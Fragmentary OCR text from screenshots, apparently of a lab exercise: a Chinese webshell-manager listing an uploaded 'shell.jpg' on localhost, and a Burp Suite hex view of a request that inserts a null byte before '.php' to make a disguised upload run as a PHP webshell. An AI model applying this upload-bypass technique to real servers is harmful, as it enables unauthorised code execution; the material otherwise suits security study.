 代理 导入 批量检测 输入关键字搜索
网站分类 网站列表
分类列表 编号 URL IP 脚本类型 OS类型 备注 添加时间 状态
default 1 http://localhost:8080/uploadfiles/shell.jpgaaaphp
启用 禁用
类型： HTTP
IP地址： 127.0.0.1
端口： 8000
用户名：
Burp Suite Professional v1.7.37 - Temporary Project - licensed to Anonymous
Burp Intruder Repeater Window DomainHunter Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Software Vulnerability Scanner DomainHunterPro
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action ?
Raw Headers Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 73 68 65 6c 6c 2e 6a 70 67 20 00 2e 70 68 70 /shell.jpg .php
2 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1.1Host:
3 20 31 32 37 2e 30 2e 30 2e 31 3a 38 30 38 30 0d 127.0.0.1:8080
4 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a User-Agent: Moz
5 69 6c 6c 61 2f 35 2e 30 20 28 58 31 31 3b 20 4c illa/5.0 (X11; L
6 69 6e 75 78 20 78 38 36 5f 36 34 3b 20 72 76 3a inux x86_64; rv:
7 37 38 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 78.0) Gecko/2010
8 30 31 30 31 20 46 69 72 65 66 6f 78 2f 37 38 2e 0101 Firefox/78.
9 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 0Accept: text/
a 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e html,application
Activate Windows
Go to Settings to activate Win